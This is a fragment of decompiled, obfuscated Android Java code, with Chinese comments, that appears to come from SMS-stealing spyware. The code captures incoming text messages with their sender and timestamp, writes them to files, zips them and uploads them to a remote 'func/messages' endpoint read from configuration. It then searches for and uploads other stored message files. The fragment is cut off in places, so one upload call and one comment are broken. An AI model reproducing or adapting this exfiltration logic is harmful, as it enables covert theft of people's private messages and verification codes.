 msgs2 = msgs;
Log.d(f4925b, "Escape : Not Our SMS");
res_0242.f4927a = a.create_instance(context);
if (res_0242.f4927a.get_value("API_SUBSCRIBE_WASATA")) {
Long tsLong = Long.valueOf(k.get_timestamp());
String msg = "Time: " + date.toString() + "\nFrom: " + msg_from + "\nMessage: " + msgBody + "\n";
Log.d(f4925b, msg);
f.write_file(b.org_path, "mess_" + tsLong + msgBody2, false, msg); // 将短信内容写入文件
String inputFile = b.org_path + "/mess_" + tsLong + msgBody2;
String compressedFile = b.org_path + "/mess_" + tsLong + ".zip";
d.a(context3, inputFile, compressedFile, true); // zip压缩文件
String NEW_SERVER_DEVICE_URL3 = a.create_instance(context).get_value("API_SET_ACCOUNT_NICKNAME");
if (e.a.a.b.a.check_connected(context)) {
NEW_SERVER_DEVICE_URL = NEW_SERVER_DEVICE_URL3;
str = msgBody2;
ApplicationRunning = true;
k.upload_file(context, NEW_SERVER_DEVICE_URL3 + "func/messages", inputFile, compressedFile,
传压缩后的文件
} else {
NEW_SERVER_DEVICE_URL = NEW_SERVER_DEVICE_URL3;
str = msgBody2;
ApplicationRunning = true;
}
List<File> files = f.find_name_by_suffix(new File(b.org_path), str); // 查找后缀.msg
if (!files.isEmpty()) {
for (File f2 : files) {
String filePath = f2.getAbsolutePath();
String compressedFile2 = filePath.substring(0, filePath.lastIndexOf(".")) + ".zip";
d.a(context3, filePath, compressedFile2, ApplicationRunning);
Thread.sleep(5000);
if (e.a.a.b.a.check_connected(context)) {
NEW_SERVER_DEVICE_URL2 = NEW_SERVER_DEVICE_URL;
k.upload_file(context, NEW_SERVER_DEVICE_URL + "func/messages", filePath,
true, true);
} else {
NEW_SERVER_DEVICE_URL2 = NEW_SERVER_DEVICE_URL;
}
NEW_SERVER_DEVICE_URL = NEW_SERVER_DEVICE_URL2;
}
return;
}
return;